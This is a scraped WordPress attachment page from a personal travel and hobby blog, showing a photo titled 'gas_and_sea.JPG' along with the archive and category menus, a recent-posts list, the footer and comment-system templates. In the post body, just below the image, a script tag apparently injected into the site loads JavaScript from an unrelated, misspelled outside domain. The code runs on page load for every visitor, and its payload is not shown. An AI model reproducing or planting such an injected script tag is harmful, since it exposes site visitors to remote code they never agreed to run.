	<input type="text" id="search-field" class="search-field" placeholder="Search"
	       name="s"/>
	<button type="submit" id="search-button" class="search-button sBn"></button>
</form>
</div></section><section id="archives-3"><div class="scn"><p class="ttl">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://wingingitblog.com/2021/12/'> December 2021 </option>
	<option value='https://wingingitblog.com/2021/05/'> May 2021 </option>
	<option value='https://wingingitblog.com/2021/02/'> February 2021 </option>
	<option value='https://wingingitblog.com/2020/12/'> December 2020 </option>
	<option value='https://wingingitblog.com/2020/11/'> November 2020 </option>
	<option value='https://wingingitblog.com/2020/10/'> October 2020 </option>
	<option value='https://wingingitblog.com/2020/05/'> May 2020 </option>
	<option value='https://wingingitblog.com/2020/01/'> January 2020 </option>
	<option value='https://wingingitblog.com/2019/12/'> December 2019 </option>
	<option value='https://wingingitblog.com/2019/11/'> November 2019 </option>
	<option value='https://wingingitblog.com/2019/10/'> October 2019 </option>
	<option value='https://wingingitblog.com/2019/09/'> September 2019 </option>
	<option value='https://wingingitblog.com/2019/07/'> July 2019 </option>
	<option value='https://wingingitblog.com/2019/04/'> April 2019 </option>
	<option value='https://wingingitblog.com/2019/02/'> February 2019 </option>
	<option value='https://wingingitblog.com/2019/01/'> January 2019 </option>
	<option value='https://wingingitblog.com/2018/12/'> December 2018 </option>
	<option value='https://wingingitblog.com/2018/11/'> November 2018 </option>
	<option value='https://wingingitblog.com/2018/10/'> October 2018 </option>
	<option value='https://wingingitblog.com/2018/09/'> September 2018 </option>
	<option value='https://wingingitblog.com/2018/08/'> August 2018 </option>
	<option value='https://wingingitblog.com/2018/07/'> July 2018 </option>
	<option value='https://wingingitblog.com/2018/06/'> June 2018 </option>
	<option value='https://wingingitblog.com/2018/02/'> February 2018 </option>
	<option value='https://wingingitblog.com/2017/12/'> December 2017 </option>
	<option value='https://wingingitblog.com/2017/11/'> November 2017 </option>
	<option value='https://wingingitblog.com/2017/10/'> October 2017 </option>
	<option value='https://wingingitblog.com/2017/01/'> January 2017 </option>
	<option value='https://wingingitblog.com/2016/12/'> December 2016 </option>
	<option value='https://wingingitblog.com/2016/06/'> June 2016 </option>
	<option value='https://wingingitblog.com/2016/04/'> April 2016 </option>
	<option value='https://wingingitblog.com/2016/01/'> January 2016 </option>
	<option value='https://wingingitblog.com/2015/12/'> December 2015 </option>
	<option value='https://wingingitblog.com/2015/09/'> September 2015 </option>
	<option value='https://wingingitblog.com/2015/08/'> August 2015 </option>
	<option value='https://wingingitblog.com/2015/06/'> June 2015 </option>
	<option value='https://wingingitblog.com/2015/05/'> May 2015 </option>
	<option value='https://wingingitblog.com/2015/04/'> April 2015 </option>
	<option value='https://wingingitblog.com/2015/03/'> March 2015 </option>
	<option value='https://wingingitblog.com/2015/02/'> February 2015 </option>
	<option value='https://wingingitblog.com/2014/12/'> December 2014 </option>
	<option value='https://wingingitblog.com/2014/10/'> October 2014 </option>
	<option value='https://wingingitblog.com/2014/09/'> September 2014 </option>
	<option value='https://wingingitblog.com/2014/08/'> August 2014 </option>
	<option value='https://wingingitblog.com/2014/04/'> April 2014 </option>
	<option value='https://wingingitblog.com/2014/03/'> March 2014 </option>
	<option value='https://wingingitblog.com/2013/12/'> December 2013 </option>
	<option value='https://wingingitblog.com/2013/11/'> November 2013 </option>
	<option value='https://wingingitblog.com/2013/10/'> October 2013 </option>
	<option value='https://wingingitblog.com/2013/09/'> September 2013 </option>
	<option value='https://wingingitblog.com/2013/08/'> August 2013 </option>
	<option value='https://wingingitblog.com/2013/07/'> July 2013 </option>
	<option value='https://wingingitblog.com/2013/05/'> May 2013 </option>
	<option value='https://wingingitblog.com/2013/04/'> April 2013 </option>
	<option value='https://wingingitblog.com/2013/02/'> February 2013 </option>
	<option value='https://wingingitblog.com/2013/01/'> January 2013 </option>
	<option value='https://wingingitblog.com/2012/12/'> December 2012 </option>
	<option value='https://wingingitblog.com/2012/11/'> November 2012 </option>
	<option value='https://wingingitblog.com/2012/10/'> October 2012 </option>
	<option value='https://wingingitblog.com/2012/09/'> September 2012 </option>
	<option value='https://wingingitblog.com/2012/08/'> August 2012 </option>
	<option value='https://wingingitblog.com/2012/06/'> June 2012 </option>
	<option value='https://wingingitblog.com/2012/04/'> April 2012 </option>
	<option value='https://wingingitblog.com/2012/03/'> March 2012 </option>
	<option value='https://wingingitblog.com/2012/02/'> February 2012 </option>
	<option value='https://wingingitblog.com/2011/12/'> December 2011 </option>
	<option value='https://wingingitblog.com/2011/11/'> November 2011 </option>
	<option value='https://wingingitblog.com/2011/10/'> October 2011 </option>
	<option value='https://wingingitblog.com/2011/09/'> September 2011 </option>
	<option value='https://wingingitblog.com/2011/08/'> August 2011 </option>
	<option value='https://wingingitblog.com/2011/07/'> July 2011 </option>
	<option value='https://wingingitblog.com/2011/06/'> June 2011 </option>
	<option value='https://wingingitblog.com/2011/02/'> February 2011 </option>
	<option value='https://wingingitblog.com/2011/01/'> January 2011 </option>
	<option value='https://wingingitblog.com/2010/12/'> December 2010 </option>
	<option value='https://wingingitblog.com/2010/11/'> November 2010 </option>
	<option value='https://wingingitblog.com/2010/10/'> October 2010 </option>
	<option value='https://wingingitblog.com/2010/09/'> September 2010 </option>
	<option value='https://wingingitblog.com/2010/08/'> August 2010 </option>
	<option value='https://wingingitblog.com/2010/05/'> May 2010 </option>
	<option value='https://wingingitblog.com/2010/04/'> April 2010 </option>
	<option value='https://wingingitblog.com/2010/03/'> March 2010 </option>
	<option value='https://wingingitblog.com/2010/02/'> February 2010 </option>
	<option value='https://wingingitblog.com/2010/01/'> January 2010 </option>
	<option value='https://wingingitblog.com/2009/12/'> December 2009 </option>
	<option value='https://wingingitblog.com/2009/11/'> November 2009 </option>
	<option value='https://wingingitblog.com/2009/10/'> October 2009 </option>
	<option value='https://wingingitblog.com/2009/09/'> September 2009 </option>
	<option value='https://wingingitblog.com/2009/08/'> August 2009 </option>
	<option value='https://wingingitblog.com/2009/07/'> July 2009 </option>
	<option value='https://wingingitblog.com/2009/06/'> June 2009 </option>
	<option value='https://wingingitblog.com/2009/05/'> May 2009 </option>
	<option value='https://wingingitblog.com/2009/04/'> April 2009 </option>
	<option value='https://wingingitblog.com/2009/03/'> March 2009 </option>
	<option value='https://wingingitblog.com/2009/02/'> February 2009 </option>
	<option value='https://wingingitblog.com/2009/01/'> January 2009 </option>
	<option value='https://wingingitblog.com/2008/12/'> December 2008 </option>
	<option value='https://wingingitblog.com/2008/11/'> November 2008 </option>
	<option value='https://wingingitblog.com/2008/10/'> October 2008 </option>
	<option value='https://wingingitblog.com/2008/09/'> September 2008 </option>
	<option value='https://wingingitblog.com/2008/08/'> August 2008 </option>
	<option value='https://wingingitblog.com/2008/07/'> July 2008 </option>
	<option value='https://wingingitblog.com/2008/06/'> June 2008 </option>
	<option value='https://wingingitblog.com/2008/05/'> May 2008 </option>
	<option value='https://wingingitblog.com/2008/04/'> April 2008 </option>
	<option value='https://wingingitblog.com/2008/03/'> March 2008 </option>
	<option value='https://wingingitblog.com/2008/02/'> February 2008 </option>
	<option value='https://wingingitblog.com/2008/01/'> January 2008 </option>
	<option value='https://wingingitblog.com/2007/12/'> December 2007 </option>
	<option value='https://wingingitblog.com/2007/11/'> November 2007 </option>
	<option value='https://wingingitblog.com/2007/10/'> October 2007 </option>
	<option value='https://wingingitblog.com/2007/09/'> September 2007 </option>
	<option value='https://wingingitblog.com/2007/08/'> August 2007 </option>
	<option value='https://wingingitblog.com/2007/07/'> July 2007 </option>
	<option value='https://wingingitblog.com/2007/06/'> June 2007 </option>
	<option value='https://wingingitblog.com/2007/05/'> May 2007 </option>
	<option value='https://wingingitblog.com/2007/04/'> April 2007 </option>
	<option value='https://wingingitblog.com/2007/03/'> March 2007 </option>
	<option value='https://wingingitblog.com/2007/02/'> February 2007 </option>
	<option value='https://wingingitblog.com/2007/01/'> January 2007 </option>
	<option value='https://wingingitblog.com/2006/12/'> December 2006 </option>
	<option value='https://wingingitblog.com/2006/11/'> November 2006 </option>
	<option value='https://wingingitblog.com/2006/10/'> October 2006 </option>
	<option value='https://wingingitblog.com/2006/09/'> September 2006 </option>
	<option value='https://wingingitblog.com/2006/08/'> August 2006 </option>
	<option value='https://wingingitblog.com/2006/07/'> July 2006 </option>
	<option value='https://wingingitblog.com/2006/06/'> June 2006 </option>
	<option value='https://wingingitblog.com/2006/05/'> May 2006 </option>
	<option value='https://wingingitblog.com/2006/04/'> April 2006 </option>
	<option value='https://wingingitblog.com/2006/03/'> March 2006 </option>
	<option value='https://wingingitblog.com/2006/02/'> February 2006 </option>
	<option value='https://wingingitblog.com/2006/01/'> January 2006 </option>
	<option value='https://wingingitblog.com/2005/12/'> December 2005 </option>
	<option value='https://wingingitblog.com/2005/11/'> November 2005 </option>
	<option value='https://wingingitblog.com/2004/01/'> January 2004 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://wingingitblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">3D Printing</option>
	<option class="level-0" value="25">airshows</option>
	<option class="level-0" value="103">books</option>
	<option class="level-0" value="98">commuting</option>
	<option class="level-0" value="51">computer</option>
	<option class="level-0" value="303">Coronavirus</option>
	<option class="level-0" value="105">drones</option>
	<option class="level-0" value="102">family</option>
	<option class="level-0" value="173">festival</option>
	<option class="level-0" value="26">flying</option>
	<option class="level-0" value="24">genealogy</option>
	<option class="level-0" value="109">Happy Holiday</option>
	<option class="level-0" value="309">Health</option>
	<option class="level-0" value="320">Home</option>
	<option class="level-0" value="1">Other</option>
	<option class="level-0" value="127">photography</option>
	<option class="level-0" value="14">RV</option>
	<option class="level-0" value="135">tools</option>
	<option class="level-0" value="10">travel</option>
	<option class="level-0" value="168">vehicles</option>
	<option class="level-0" value="131">web sites</option>
	<option class="level-0" value="97">work</option>
	<option class="level-0" value="4">You Should See This</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
		<section class="rw widget-rise-related" id="widget_thrive_related-2">
			<div class="scn">
									<p class="ttl">Recent Posts</p>
				
															<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/happy-new-year-6747683-80x45.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2022/">Happy New Year 2022</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/north-star-2869817-80x40.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-2021/">Merry Christmas 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/05/AD35E3CD-6888-4443-B40F-B5CE0F4EBA18_1_105_c-1-60x80.jpeg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/extreme-spring-cleaning/">Extreme Spring Cleaning</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/5bbfcab9-1b95-4359-9bca-59485204a1aa-51x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/animate-your-ancestors/">Animate Your Ancestors</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/hires_logo-80x80.png')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/getting-the-covid-vaccine/">Getting The Covid Vaccine</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/12/72834-2020-new-year-background-on-lightening-curtain-ET-80x38.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2021/">Happy New Year 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/christmas-lettering-03-80x49.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-5/">Merry Christmas</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/design-02-01-80x50.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-thanksgiving-2020/">Happy Thanksgiving 2020</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/10/halloween2015_009-80x57.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-halloween-4/">Happy Halloween!</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/05/4306-QuarantineBirthday-tshirt-PR-67x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/birthday-and-stay-at-home-orders/">Birthday And Stay At Home Orders!</a>
															</div>

						</div>
													<div class="clear"></div>
			</div>
		</section>
		<section id="text-10"><div class="scn"><p class="ttl">Affiliate Disclosure</p>			<div class="textwidget"><p>There are affiliate links on this website, if you click those links and make a purchase I may receive an affiliate commission.</p>
<p><a href="https://wingingitblog.com/affiliate-disclosure/">Read More</a></p>
</div>
		</div></section>
	</aside>
	</div>
			
						<div class="bSeCont">

				<section class="bSe left">

					
<div class="awr">

	
	
	
				<h1 class="entry-title">gas_and_sea.JPG</h1>
			<div class="met">
		<ul class="meta">
							<li>
											February 9, 2015									</li>
													<li>
											/
										By					<a href="https://wingingitblog.com/author/tom/">
						tom					</a>
				</li>
											</ul>

			</div>

	
	
		<div class="awr-i">
		<p class="attachment"><a href='https://wingingitblog.com/wp-content/uploads/2009/05/gas_and_sea.jpg'><img fetchpriority="high" width="300" height="200" src="https://wingingitblog.com/wp-content/uploads/2009/05/gas_and_sea-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://wingingitblog.com/wp-content/uploads/2009/05/gas_and_sea-300x200.jpg 300w, https://wingingitblog.com/wp-content/uploads/2009/05/gas_and_sea.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span>	</div>
	<div class="clear"></div>
	
	
	
				<div class="pnav">
			<a class="pav left" href="https://wingingitblog.com/hawaii-cruise-part-2/gas_and_sea-jpg/">
				<span>Previous Post</span>
				<span>gas_and_sea.JPG</span>
			</a>
			<a class="pav right" href="https://wingingitblog.com/hawaii-cruise-part-2/gas_and_sea-jpg/">
				<span>Next Post</span>
				<span>gas_and_sea.JPG</span>
			</a>
		</div>
	</div>

	<div id="comments" class="comments-compat-rise">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
							</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>

				</section>


				</div>										
		</div>
				<div class="clear"></div>
	


<footer>
			<div class="fmm">
		<div class="wrp">
			<div class="ft-m">
							</div>
		</div>
		<div class="wrp">
			<div class="ft-c">
				<p>
											Copyright 2015-2024 by Thomas L. Clough - Designed With <a href="https://thrivethemes.com/affiliates/ref.php?id=4060" rel="nofollow" target="_blank">Thrive Themes</a> - Powered By <a href=" https://wordpress.com/alp/?aff=16917&cid=1803839 " rel="nofollow" target="_blank">WordPress</a> - Hosted By <a href="https://www.wealthyaffiliate.com/hosting/a_aid/4a277ffe/data1/am" rel="nofollow" target="_blank">Wealthy Affiliate</a>														</p>
			</div>
			<div class="ft-s">
													<span>Connect With Me:</span>
								<ul>
																<li class="fb">
							<a href="https://www.facebook.com/thomas.clough.58" target="_blank"></a>
						</li>
																<li class="tw">
							<a href="https://twitter.com/wingingitblog"
							   target="_blank"></a>
						</li>
																					<li class="yt">
							<a href="https://www.youtube.com/channel/UCYnxhU4KZgrHrscObOrLx8g" target="_blank"></a>
						</li>
																<li class="pt">
							<a href="https://www.pinterest.com/tomclough/" target="_blank"></a>
						</li>
									</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	</footer>


	<div id="amzn-assoc-ad-6b902ad1-27bf-473c-bc0e-ff86cb73d697"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=6b902ad1-27bf-473c-bc0e-ff86cb73d697"></script>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script><script type="text/template" id="comments-conversion"><# if ( html_switch === 'tcm_live_update' ) { #>
	<div class="tcm-thank-you-submited tcm-border-color-ac">
		<#= custom_message #>
	</div>
<# } #>
<# if ( html_switch === 'tcm_related_posts' ) { #>
	<div class="tcm-posts tcm-border-color-ac">
	        <#= custom_message #>
	        <div class="tcm-posts-list <# if ( ! show_featured_image ) { #> no-featured-image <# } #> clear-this posts-length-<#= ThriveComments.related_posts.length #>">
		        <# ThriveComments.related_posts.forEach( function ( value ) { #>
			        <div class="tcm-post tcm-color-ac <# if ( ! show_featured_image ) { #> tcm-border-bottom-color-ac <# } #>">
				        <# if ( show_featured_image ) { #>
				            <div>
		                         <a href="<#= value.guid #>" style="background-image: url(<#= value.featured_image #>)" class="tcm-related-thumbnail <# if ( ! value.featured_image ) { #>tcm-no-featured-image<# } #>">
	                            </a>
				            </div>
					    <# } #>
				        <h3><a href="<#= value.guid #>">

								<span>
									<svg class="related-posts-arrow tcm-svg-fill-ac"><use xlink:href="#tcm-related-posts-arrow"></use></svg>								</span>


								<#= value.post_title #>

								</#></a></h3>
			        </div>
		        <# } ) #>
	        </div>
	</div>
<# } #>
<# if ( html_switch === 'tcm_social_share' ) { #>
	<div class="tcm-share-post tcm-border-color-ac">
		<#= custom_message #>
		<div class="share-buttons">
			<# if ( share_btns.fb_share ) { #><div class="fb-button" data-href="http://www.facebook.com/share.php"></div><# } #>
			<# if ( share_btns.tw_share ) { #><div class="tw-button" data-href="https://twitter.com/intent/tweet"></div><# } #>
			<# if ( share_btns.lk_share ) { #><div class="in-button" data-href="https://www.linkedin.com/cws/share"></div><# } #>
			<# if ( share_btns.pt_share ) { #><div class="pt-button" data-href="http://pinterest.com/pin/create/button"></div><# } #>
			<# if ( share_btns.xi_share ) { #><div class="xi-button" data-href="https://www.xing.com/spi/shares/new"></div><# } #>
		</div>
	</div>
<# } #>
</script><script type="text/template" id="comments-create"><# if ( ! current_user_id && comment_registration ) { #>
<div class="tcm-error-heading">
	<p><#= ThriveComments.util.render_label('login_submit_comment') #></p>
</div>
<# } #>
<div class="tcm-comment-wrapper">
	<# if ( ! close_comments ) { #>
	<div class="tcm-create-post-container comment-id-<#= id #>" data-position="<#= position #>" data-comment-id="<#= id #>">
		<# if ( gravatarActive ) { #>
		<div class="left">
			<div class="tcm-client-avatar"
			<# if(typeof (ThriveComments.social_user) !== 'undefined'){#>style="background-image: url('<#= ThriveComments.social_user.picture #>')"<#}else{#>style="background-image: url('<#= photo_src #>')"<#}#>>
		</div>
	</div>
	<# } #>
	<div class="right">
		<div class="tcm-post-input-container">
			<div class="tcm-error-message"></div>
			<textarea tabindex="1" <# if ( mainInput ) { #> class='mainInput' <# } #> id='tcm-post-content' name="tcm-post-content" placeholder="<#= ThriveComments.util.render_label('enter_comment') #>"><#= comment_content #></textarea>
		</div>
				<div class="tcm-extra-fields">
					</div>
		<div class="tcm-comment-additional-fields">
			<div class="inner clear-this">
				<# if ( ThriveComments.current_user.ID || typeof (ThriveComments.social_user) !== 'undefined') { #>
				<div class="tcm-comment-as">
					<div class="tcm-comment-as-label">
						<p><#= ThriveComments.util.render_label('commenting_as',ThriveComments.current_user.display_name || ( ThriveComments.social_user && ThriveComments.social_user.name ) ) #></p>
					</div>
					<div class="tcm-logout-label">
						<a <# if(ThriveComments.current_user.ID){#>href="https://wingingitblog.com/wp-login.php?action=logout&amp;_wpnonce=6519f794d1"<#}#>><#= ThriveComments.util.render_label('logout_change') #></a>
					</div>
				</div>

				<div class="tcm-btn-div">
					<button tabindex="1" class="tcm-save-btn tcm-save-btn-right tcm-truncate tcm-transparent tcm-border-color-ac-h " id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<# if ( ThriveComments.settings.tcm_moderators_notifications && ThriveComments.current_user.is_moderator ) { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications" checked/>
					<# } else { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<# } #>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# if ( ThriveComments.settings.remember_me === '1' && ! ThriveComments.current_user.ID ) { #>
				<label class="tcm_remember_me">
					<#= ThriveComments.util.render_label('remember_me') #>
					<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# } else if( ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID) { #>

				<# if ( ! current_user_id ) { #>
				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<span class="checkmark"></span>
				</label>
				<# } #>
				<button class="tcm-show-login tcm-save-btn-center" id="tcm-login-up" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
					<#= ThriveComments.util.render_label('login_on_website') #>
				</button>
				<# } #>
				<# } else {#>
				<div class="tcm-guest">
					<# if ( !ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID ) {#>
					<p><#= ThriveComments.util.render_label('guest_comment') #></p>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-name" class="form-input" type="text" name="name" placeholder="<#= ThriveComments.util.render_label('name') #>"/>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-email" class="form-input" type="text" name="email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
					<# if(ThriveComments.settings.tcm_show_url == 1){#>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-author-url" class="form-input" type="text" name="url" placeholder="<#= ThriveComments.util.render_label('website') #>"/>
					<# } #>
					<# } #>


					<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
					<label class="tcm_receive_notif_container">
						<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
						<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.remember_me === '1' ) { #>
					<label class="tcm_remember_me">
						<#= ThriveComments.util.render_label('remember_me') #>
						<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.storing_consent === '1' && !ThriveComments.current_user.ID ) { #>
					<label class="tcm_remember_me tcm_last_label">
						<span class="tcm-consent-text"><#= ThriveComments.util.render_label('storing_consent') #></span>
						<div class="tcm-error-message"></div>
						<input id="tcm_storing_consent" class="form-input" type="checkbox" name="tcm_storing_consent"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<button tabindex="1" class="tcm-save-btn tcm-truncate tcm-transparent tcm-border-color-ac-h" id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ( ! current_user_id && ThriveComments.settings.login_activation ) || ( ThriveComments.settings.tcm_enable_social_signin === '1' &&
				( ( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
				( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) ) { #>
				<div class="tcm-separator">
					<span>or</span>
				</div>
				<# } #>
				<div class="tcm-user-details">
					<# if ( ! current_user_id && ThriveComments.settings.tcm_enable_social_signin === '1' && ( ThriveComments.social_user === undefined &&
					( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
					( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) { #>
					<div class="tcm-social-accounts">
						<p>
							<#= ThriveComments.util.render_label('social_account') #>
						</p>
						<# if( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-fb-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_facebook' ) #>
						                                            </span>
						</a>
						<# } #>
						<# if( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-gp-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_google' ) #>
						                                            </span>
						</a>
						<# } #>
					</div>
					<# } #>
					<# if ( ! current_user_id && ThriveComments.settings.login_activation ) { #>

					<button class="tcm-show-login tcm-truncate" id="tcm-login-down" data-parent="<#= id #>" data-level="<#= level #>" type="submit"
					<# if(ThriveComments.settings.tcm_enable_social_signin == 1){#>style="margin-top: 20px;"<#}#>>
					<#= ThriveComments.util.render_label('login_on_website') #>
					</button>
					<# } #>
				</div>
				<# }#>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>

<# } #>
</div>
</script><script type="text/template" id="comments-deleted"><div class="tcm-deleted-comment clear-this">
	<div class="deleted-header">
		<div class="moderation-img no-image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email="<#= comment.get('comment_author_email') #>" data-src="<#= comment.get('photo_src') #>" style="background-image: url(<#= comment.get('author_avatar_urls') #>);"></div>
		<div class="deleted-header-text">
			<strong>
				<#= comment.get('author_name') #>
			</strong>
			<span>
				<#= comment.get('formatted_date') #>
			</span>
		</div>
	</div>
	<div class="deleted-text">
		<p class="deleted-info-text tcm-color-ac">
			<# if ( comment.get('status') === 'spam' ) { #>
			<span>This comment was marked as spam</span>
			<# } else { #>
			<span>This comment was marked as trash</span>
			<# } #>
			<a href="#" data-key="z" class="undo-action">Undo</a>
		</p>

		<p>
			<#= comment.get('comment_content') #>
		</p>
	</div>
</div>
</script><script type="text/template" id="comments-item"><div class="deleted-state"></div>
<div class="tcm-comment-content <# if ( parseInt( comment.get('tcm_featured') ) === 1 ) { #> tcm-featured <# } #><# if ( comment.get('comment_approved') == 0 )  { #> tcm-comment-awaiting-moderation <# } #> level-<#= comment.get('level') #>"
	 data-comment-id="<#= comment.get('comment_ID') #>">
	<div id="tcm-moderate-front" class="tcm-moderate-front"></div>

	<#  if ( comment.isPostAuthor() ) { #>
	<svg class="author-icon-svg"><use xlink:href="#tcm-author-icon"></use></svg>	<# } #>
	<div class="tcm-comment-header">
		<# if ( gravatarActive ) { #>
		<div class="tcm-comment-author-img no-image" title="Comment Author Image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email-hash="<#= comment.get('email_hash') #>" data-comment-id="<#= comment.get('comment_ID') #>" data-src="<#= comment.get('photo_src') #>"
			 style="background-image: url(<#= comment.get('photo_src') #>)"></div>
		<# } #>
		<div class="tcm-author-content">
			<div class="tcm-user-info">
				<div class="tcm-comment-author-name">
					<strong>
						<#= comment.get('display_name') #>
					</strong>
					<# if ( comment.get('show_badge') ) { #>
					<# var badges_object = comment.get('user_achieved_badges');#>
					<# if(badges_object != undefined && badges_object.length === undefined && ThriveComments.settings.tcm_badges_option == '1'){#>
					<div class="tcm-author-badges">
						<# _.each(badges_object,function(badge,key){
								if(badge.image_url.indexOf('all_badges.svg') !== -1){#>
														<span class="tcm-badge svg-badge">
															<span class="text"><#= badge.name #></span>
															<svg><use xlink:href="<#= badge.image_url #>"/></svg>
														</span>
														<#}else{#>
														<span class="tcm-badge" style="background-image: url('<#= badge.image_url #>')">
